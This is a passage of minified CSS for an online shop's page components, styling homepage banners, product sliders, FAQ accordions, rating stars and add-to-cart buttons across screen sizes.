.element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-two .element-title:before{visibility:hidden;display:block}}.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-five .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-four .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-one .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-six .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-three .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-two .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-two .element-title:before{transition:unset}.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before{margin-right:0;width:0}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{display:block}}.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{content:""}.homepage-product-slider .element-eight .element-title,.homepage-product-slider .element-five .element-title,.homepage-product-slider .element-four .element-title,.homepage-product-slider .element-one .element-title,.homepage-product-slider .element-seven .element-title,.homepage-product-slider .element-six .element-title,.homepage-product-slider .element-three .element-title,.homepage-product-slider .element-two .element-title{display:flex;width:100%;padding-bottom:1rem}.homepage-product-slider .element-eight .element-title p,.homepage-product-slider .element-five .element-title p,.homepage-product-slider .element-four .element-title p,.homepage-product-slider .element-one .element-title p,.homepage-product-slider .element-seven .element-title p,.homepage-product-slider .element-six .element-title p,.homepage-product-slider .element-three .element-title p,.homepage-product-slider .element-two .element-title p{display:flex;width:-moz-max-content;width:max-content}.cms-home #maincontent .element-eight .element-title p,.cms-home #maincontent .element-five .element-title p,.cms-home #maincontent .element-four .element-title p,.cms-home #maincontent .element-one .element-title p,.cms-home #maincontent .element-seven .element-title p,.cms-home #maincontent .element-six .element-title p,.cms-home #maincontent .element-three .element-title p,.cms-home #maincontent .element-two .element-title p,.cms-index-index #maincontent .element-eight .element-title p,.cms-index-index #maincontent .element-five .element-title p,.cms-index-index #maincontent .element-four .element-title p,.cms-index-index #maincontent .element-one .element-title p,.cms-index-index #maincontent .element-seven .element-title p,.cms-index-index #maincontent .element-six .element-title p,.cms-index-index #maincontent .element-three .element-title p,.cms-index-index #maincontent .element-two .element-title p,.cms-page-view #maincontent .element-eight .element-title p,.cms-page-view #maincontent .element-five .element-title p,.cms-page-view #maincontent .element-four .element-title p,.cms-page-view #maincontent .element-one .element-title p,.cms-page-view #maincontent .element-seven .element-title p,.cms-page-view #maincontent .element-six .element-title p,.cms-page-view #maincontent .element-three .element-title p,.cms-page-view #maincontent .element-two .element-title p{padding-bottom:0}.element-eight ul,.element-five ul,.element-four ul,.element-one ul,.element-seven ul,.element-six ul,.element-three ul,.element-two ul{margin:0;list-style-type:none}.element-eight .button,.element-five .button,.element-four .button,.element-one .button,.element-seven .button,.element-six .button,.element-three .button,.element-two .button{display:flex;width:100%;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-eight .button:hover,.element-five .button:hover,.element-four .button:hover,.element-one .button:hover,.element-seven .button:hover,.element-six .button:hover,.element-three .button:hover,.element-two .button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-eight img,.element-five img,.element-four img,.element-one img,.element-seven img,.element-six img,.element-three img,.element-two img{width:100%}.element-eight li a,.element-five li a,.element-four li a,.element-one li a,.element-seven li a,.element-six li a,.element-three li a,.element-two li a{text-decoration-line:none}@media (min-width:768px){.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{flex-direction:column;flex-wrap:wrap;gap:0}@media (min-width:768px){.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{flex-direction:row}}.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{display:flex!important;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem;gap:0!important}.element-eight .element-blocks .w-100,.element-eight .element-blocks .w-25,.element-eight .element-blocks .w-33,.element-eight .element-blocks .w-50,.element-five .element-blocks .w-100,.element-five .element-blocks .w-25,.element-five .element-blocks .w-33,.element-five .element-blocks .w-50,.element-four .element-blocks .w-100,.element-four .element-blocks .w-25,.element-four .element-blocks .w-33,.element-four .element-blocks .w-50,.element-one .element-blocks .w-100,.element-one .element-blocks .w-25,.element-one .element-blocks .w-33,.element-one .element-blocks .w-50,.element-six .element-blocks .w-100,.element-six .element-blocks .w-25,.element-six .element-blocks .w-33,.element-six .element-blocks .w-50{margin-right:.5rem;margin-left:.5rem}.element-eight .element-blocks .w-100,.element-five .element-blocks .w-100,.element-four .element-blocks .w-100,.element-one .element-blocks .w-100,.element-six .element-blocks .w-100{flex:0 0 calc(100% - 1rem);max-width:calc(100% - 1rem)}.element-eight .element-blocks .w-50,.element-five .element-blocks .w-50,.element-four .element-blocks .w-50,.element-one .element-blocks .w-50,.element-six .element-blocks .w-50{flex:0 0 calc(50% - 1rem);max-width:calc(50% - 1rem)}.element-eight .element-blocks .w-25,.element-five .element-blocks .w-25,.element-four .element-blocks .w-25,.element-one .element-blocks .w-25,.element-six .element-blocks .w-25{flex:0 0 calc(25% - 1rem);max-width:calc(25% - 1rem)}.element-eight .element-blocks .w-33,.element-five .element-blocks .w-33,.element-four .element-blocks .w-33,.element-one .element-blocks .w-33,.element-six .element-blocks .w-33{flex:0 0 calc(33.33333% - 1rem);max-width:calc(33.33333% - 1rem)}}.element-one .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}.element-one .element-blocks a{text-decoration-line:none}.element-one .element-blocks .element-block-one{order:2;display:flex;flex-direction:row}@media not all and (min-width:768px){.element-one .element-blocks .element-block-one{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-one img{width:40%}@media (min-width:768px){.element-one .element-blocks .element-block-one img{width:100%}}.element-one .element-blocks .element-block-one picture{width:40%}.element-one .element-blocks .element-block-one picture img{width:100%}.element-one .element-blocks .element-block-one>div{width:60%}.element-one .element-blocks .element-block-one .title{display:flex;padding-left:1rem;padding-right:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-one .text{padding-left:1rem;padding-right:1rem;font-weight:400}.element-one .element-blocks .element-block-two{order:3;display:flex;flex-direction:row-reverse}@media not all and (min-width:768px){.element-one .element-blocks .element-block-two{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-two div:first-child{width:60%}.element-one .element-blocks .element-block-two div:last-child{width:40%}.element-one .element-blocks .element-block-two .button{display:none}@media (min-width:768px){.guided-selling #back-button.element-one .element-blocks .element-block-two .button,.guided-selling #error-text.element-one .element-blocks .element-block-two .button,.guided-selling #next-button.element-one .element-blocks .element-block-two .button{visibility:hidden;display:block}}.guided-selling #back-button.element-one .element-blocks .element-block-two .button,.guided-selling #error-text.element-one .element-blocks .element-block-two .button,.guided-selling #next-button.element-one .element-blocks .element-block-two .button{transition:unset}.guided-selling #back-button.element-one .element-blocks .element-block-two .button{margin-right:0;width:0}.element-one .element-blocks .element-block-two .title{display:flex;width:100%!important;padding-left:1rem;padding-right:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-two .text{width:100%!important;padding-left:1rem;padding-right:1rem;font-weight:400}.element-one .element-blocks .element-block-three{order:1}@media not all and (min-width:768px){.element-one .element-blocks .element-block-three{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-three img{width:100%}@media (min-width:768px){.element-one .element-blocks .element-block-one{flex-direction:column;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));min-height:13rem}.element-one .element-blocks .element-block-one img,.element-one .element-blocks .element-block-one picture{width:100%}.element-one .element-blocks .element-block-one>div{width:100%;padding-bottom:1rem}.element-one .element-blocks .element-block-one .title{display:flex;padding-left:1rem;padding-right:1rem;padding-top:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-one .text{padding-left:1rem;padding-right:1rem}.element-one .element-blocks .element-block-two{order:3;display:flex;flex-direction:column;justify-content:space-between;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding:1rem;min-height:13rem}.element-one .element-blocks .element-block-two div:first-child,.element-one .element-blocks .element-block-two div:last-child{width:100%;padding-left:0;padding-right:0}.element-one .element-blocks .element-block-two img{float:right;height:auto;max-width:30%}.element-one .element-blocks .element-block-two .title{padding:0;font-size:1.5rem;line-height:2rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-two .text{padding:0}.element-one .element-blocks .element-block-two .button{display:flex;width:100%;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-one .element-blocks .element-block-two .button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-one .element-blocks .element-block-three{order:4;border-radius:.375rem;min-height:13rem}.element-one .element-blocks .element-block-three img{height:100%;width:100%;border-radius:.375rem;object-fit:cover;object-position:center}}.element-two .splide__arrows{display:block}[data-content-type$=block] .element-two .splide__arrows p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.element-two .splide__arrows{display:none}}.element-two .element-blocks-wrapper .element-blocks{display:flex;flex-direction:row;-moz-column-gap:1rem;column-gap:1rem;overflow-x:scroll}.element-two .element-blocks-wrapper .element-blocks .element-block{width:33.333333%;min-width:20rem}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container{display:flex;flex-direction:column;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container .title{padding-left:1rem;padding-right:1rem;padding-top:1rem;font-size:1.125rem;line-height:1.75rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container .text{padding-left:1rem;padding-right:1rem;padding-bottom:1rem;font-weight:400}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container img{width:100%;border-top-left-radius:.375rem;border-top-right-radius:.375rem}.element-three .element-block-wrapper .element-block-mobile{display:block;width:100%;border-top-width:1px;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-top:1rem;padding-bottom:1rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-mobile p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.element-three .element-block-wrapper .element-block-mobile{display:none}}.element-three .element-block-wrapper .element-block-mobile ul{display:flex;flex-direction:row;justify-content:center;gap:.5rem;background-color:#fff}.element-three .element-block-wrapper .element-block-mobile ul li:first-child{padding-left:1rem}.element-three .element-block-wrapper .element-block-mobile ul li{display:flex;align-items:center;padding-right:1rem;background-color:#fff;z-index:2}.element-three .element-block-wrapper .element-block-mobile ul li b{padding-left:.5rem;padding-right:.5rem}.element-three .element-block-wrapper .element-block-mobile ul li:before{content:url(../images/blue-related-check.svg);display:block;padding-right:2rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-mobile ul li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-three .element-block-wrapper .element-block-mobile ul li:before{display:block;height:20px;width:20px}.element-three .element-block-wrapper .element-block-desktop{position:relative;display:none;width:100%;overflow:hidden}@media (min-width:768px){.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop,.guided-selling #error-text.element-three .element-block-wrapper .element-block-desktop,.guided-selling #next-button.element-three .element-block-wrapper .element-block-desktop{visibility:hidden;display:block}}.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop,.guided-selling #error-text.element-three .element-block-wrapper .element-block-desktop,.guided-selling #next-button.element-three .element-block-wrapper .element-block-desktop{transition:unset}.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop{margin-right:0;width:0}@media (min-width:768px){.element-three .element-block-wrapper .element-block-desktop{display:block}}.element-three .element-block-wrapper .element-block-desktop:before{border-top:1px solid #ddd;content:"";display:block;height:0;position:absolute;top:50%;width:9999px;left:50%;margin-left:-9999px;z-index:1}.element-three .element-block-wrapper .element-block-desktop:after{margin-right:-9999px;right:50%;border-top:1px solid #ddd;content:"";display:block;height:0;position:absolute;top:50%;width:9999px;z-index:1}.element-three .element-block-wrapper .element-block-desktop ul{display:flex;flex-direction:row;justify-content:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.element-three .element-block-wrapper .element-block-desktop ul li:first-child{padding-left:1rem}.element-three .element-block-wrapper .element-block-desktop ul li{display:flex;align-items:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-right:1rem;z-index:2}.element-three .element-block-wrapper .element-block-desktop ul li b{padding-left:.5rem;padding-right:.5rem}.element-three .element-block-wrapper .element-block-desktop ul li:before{content:url(../images/blue-related-check.svg);display:block;padding-right:2rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-desktop ul li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-three .element-block-wrapper .element-block-desktop ul li:before{display:block;height:20px;width:20px}.element-four .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-four .element-blocks{grid-template-columns:repeat(2,minmax(0,1fr))}}.element-four .element-blocks .element-block-one{border-radius:.375rem}.element-four .element-blocks .element-block-one img{width:100%;border-radius:.375rem}@media (min-width:768px){.element-four .element-blocks .element-block-one img{height:100%;object-fit:cover;object-position:center}}.element-four .element-blocks .element-block-two{display:flex;flex-direction:column;border-radius:.375rem;padding-bottom:0}@media (min-width:768px){.element-four .element-blocks .element-block-two{flex-direction:row;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding:1rem 1rem 0}.element-four .element-blocks .element-block-two>div:first-child{width:60%}.element-four .element-blocks .element-block-two>div:last-child{width:40%}}.element-four .element-blocks .element-block-two .element-text{display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-text{padding-bottom:0}}.element-four .element-blocks .element-block-two .element-product-wrapper{display:flex;flex-direction:column;align-items:flex-end}.element-four .element-blocks .element-block-two .element-product{position:relative;display:flex;flex-direction:row;justify-content:space-between}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product{flex-direction:column;padding-bottom:1rem}}.element-four .element-blocks .element-block-two .element-product picture{width:40%}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product picture{width:100%}}.element-four .element-blocks .element-block-two .element-product a{text-decoration-line:none}.element-four .element-blocks .element-block-two .element-product .product-title{width:60%;padding-top:1rem;padding-left:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product .product-title{width:100%;padding-left:0}}.element-four .element-blocks .element-block-two .element-product .product-title .title{padding-bottom:.5rem;font-weight:600;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper{position:absolute;display:flex;bottom:-67px;height:51px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.25rem .5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after,.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{left:99%;top:50%;border:solid #0000;content:" ";height:0;width:0;position:absolute;pointer-events:none}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after{border-color:#88b7d500 #88b7d500 #88b7d500 #0094ff;border-width:12px;margin-top:-18px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{border-color:#c2e1f500 #c2e1f500 #c2e1f500 #0094ff;border-width:26px;margin-top:-26px}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product .product-label-wrapper{display:flex;bottom:unset}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label{position:absolute;top:1rem;left:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:.375rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));height:-moz-fit-content;height:fit-content}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after{border-color:#88b7d500 #88b7d500 #88b7d500 #0094ff;border-width:12px;margin-top:-18px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{border-color:#c2e1f500 #c2e1f500 #c2e1f500 #0094ff;border-width:18px;margin-top:-18px}}.element-four .element-blocks .element-block-two .element-product .rating{display:flex;flex-direction:column;align-items:flex-start}.element-four .element-blocks .element-block-two .element-product .rating .stars{margin-bottom:1rem;display:flex;align-items:center}.element-four .element-blocks .element-block-two .element-product .rating .stars>div{padding-right:.25rem;line-height:0}.element-four .element-blocks .element-block-two .element-product .rating .stars>.full:before{display:flex;content:url(../images/rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .stars>.half:before{display:flex;content:url(../images/half-rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .stars>.empty:before{display:flex;content:url(../images/empty-rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .review-count{line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .author{display:none;flex-direction:row}@media (min-width:768px){.guided-selling #back-button.element-four .element-blocks .element-block-two .author,.guided-selling #error-text.element-four .element-blocks .element-block-two .author,.guided-selling #next-button.element-four .element-blocks .element-block-two .author{visibility:hidden;display:block}}.guided-selling #back-button.element-four .element-blocks .element-block-two .author,.guided-selling #error-text.element-four .element-blocks .element-block-two .author,.guided-selling #next-button.element-four .element-blocks .element-block-two .author{transition:unset}.guided-selling #back-button.element-four .element-blocks .element-block-two .author{margin-right:0;width:0}@media (min-width:768px){.element-four .element-blocks .element-block-two .author{display:flex}}.element-four .element-blocks .element-block-two .author img{max-width:70px}.element-four .element-blocks .element-block-two .author>div{padding-bottom:1rem;padding-left:.5rem}.element-four .element-blocks .element-block-two .author>div .author-name{font-weight:700}.element-four .element-blocks .element-block-two .title{display:flex;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .product-add-to-cart{display:flex;width:60%;justify-content:space-between;padding-top:1rem;padding-left:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .product-add-to-cart{width:100%;padding-top:0;padding-left:0;padding-bottom:1rem}}.element-four .element-blocks .element-block-two .product-add-to-cart .price{font-weight:700}.element-four .element-blocks .element-block-two .product-add-to-cart .price-label{display:flex;align-items:center;line-height:1;color:#00b900}.element-four .element-blocks .element-block-two .product-add-to-cart .price-label:before{content:url(../images/green-related-check.svg);scale:.7}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button{display:flex;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff;width:60px}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button:before{content:url(../images/cart.svg);height:35px;width:35px;scale:.7}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-five .element-blocks{display:flex;flex-direction:column}@media (min-width:768px){.element-five .element-blocks{flex-direction:row-reverse}}.element-five .element-blocks .element-image{width:100%;padding-bottom:1rem}@media (min-width:768px){.element-five .element-blocks .element-image{padding-top:0;padding-bottom:0}}.element-five .element-blocks .element-image img{width:100%;border-radius:.375rem}.element-five .element-blocks .element-questions>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse));--tw-divide-opacity:1;border-color:rgb(231 231 231/var(--tw-divide-opacity))}.element-five .element-blocks .element-questions{border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));height:-moz-fit-content;height:fit-content}.element-five .element-blocks .element-questions .element-wrapper{position:relative}.element-five .element-blocks .element-questions .element-wrapper.active div.element{display:flex;flex-direction:column}.element-five .element-blocks .element-questions .element-wrapper.active div.element .title:after{--tw-translate-y:0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));rotate:-180deg}.element-five .element-blocks .element-questions .element-wrapper.active div.element .text{display:block}[data-content-type$=block] .element-five .element-blocks .element-questions .element-wrapper.active div.element .text p:last-child{margin-bottom:1rem;margin-top:0}.element-five .element-blocks .element-questions .element-wrapper .element{display:flex;flex-direction:column}.element-five .element-blocks .element-questions .element-wrapper .element .title{display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;padding-left:1rem;padding-right:3rem;font-weight:500;line-height:1.5}@media (min-width:768px){.element-five .element-blocks .element-questions .element-wrapper .element .title{height:3rem}}@media (min-width:1024px){.element-five .element-blocks .element-questions .element-wrapper .element .title{font-weight:700}}.element-five .element-blocks .element-questions .element-wrapper .element .title:after{position:absolute;right:1rem;display:flex;height:.5rem;width:.5rem;--tw-translate-y:-0.25rem;--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));align-items:center;justify-content:center;border-right-width:2px;border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));content:""}.element-five .element-blocks .element-questions .element-wrapper .element .text{display:none;padding-left:1rem;padding-right:1rem;padding-bottom:1rem;font-size:15px}@media (min-width:768px){.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #error-text.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #next-button.element-five .element-blocks .element-questions .element-wrapper .element .text{visibility:hidden;display:block}}.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #error-text.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #next-button.element-five .element-blocks .element-questions .element-wrapper .element .text{transition:unset}.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text{margin-right:0;width:0}.element-five .element-blocks .element-questions .element-wrapper .element .text a{font-weight:400;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity));text-decoration-line:none}.element-five .element-blocks .element-questions .element-wrapper .element .text a:hover{text-decoration-line:underline}.element-six .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-six .element-blocks{grid-template-columns:repeat(3,minmax(0,1fr))}}.element-six .element-blocks .element img{width:100%;border-radius:.375rem}.element-six .element-blocks .element .title{padding-top:1rem;font-weight:700;line-height:1}.element-six .element-blocks .element .plus{margin-top:1rem}.element-six .element-blocks .element .plus li{display:flex;flex-direction:row;padding-bottom:.5rem;line-height:1}.element-six .element-blocks .element .plus li:before{content:url(../images/plus.svg);margin-right:.5rem;display:block}[data-content-type$=block] .element-six .element-blocks .element .plus li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .plus li:before{display:block;height:16px;min-width:16px;width:16px}.element-six .element-blocks .element .minus li{display:flex;flex-direction:row;padding-bottom:.5rem;line-height:1}.element-six .element-blocks .element .minus li:before{content:url(../images/minus.svg);margin-right:.5rem;display:block}[data-content-type$=block] .element-six .element-blocks .element .minus li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .minus li:before{display:block;height:16px;width:16px;min-width:16px}.element-six .element-blocks .element .link{position:relative;display:flex;align-items:center;padding-top:1rem;--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.element-six .element-blocks .element .link:before{top:0;left:0;display:block;height:.5rem;width:.5rem}[data-content-type$=block] .element-six .element-blocks .element .link p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .link:before{background:#0000 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 63 99'%3E%3Cpath fill='%233b82f6' d='m59.8 57.6-38 38c-10.7 10.8-29.4-7-18.3-18l28-28L3.5 21C-8 9.5 12.2-6.5 21.7 3l38 38c4.4 5 4.4 12.3 0 16.6z'/%3E%3C/svg%3E") no-repeat 0 0;content:" "}.element-seven .element-blocks{overflow-x:auto}.element-seven .element-blocks ol{display:flex;list-style-type:none;padding-top:1rem;padding-bottom:1rem}.element-seven .element-blocks ol li{margin-right:.5rem}.element-seven .element-blocks ol li a{white-space:nowrap;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}.element-eight .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-eight .element-blocks{grid-template-columns:repeat(3,minmax(0,1fr))}}.element-eight .element-blocks .element{border-radius:.375rem;border-width:1px;padding:1rem}.element-eight .element-blocks .element .title{padding-top:1rem;font-weight:600;line-height:1}.element-eight .element-blocks .element .text{padding-top:.5rem}.element-eight .element-blocks .element img{width:100%}.element-eight .element-blocks .element .link{position:relative;display:flex;align-items:center;padding-top:1rem;--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.element-eight .element-blocks .element .link:before{top:0;left:0;display:block;height:.5rem;width:.5rem}[data-content-type$=block] .element-eight .element-blocks .element .link p:last-child:before{margin-bottom:1rem;margin-top:0}.element-eight 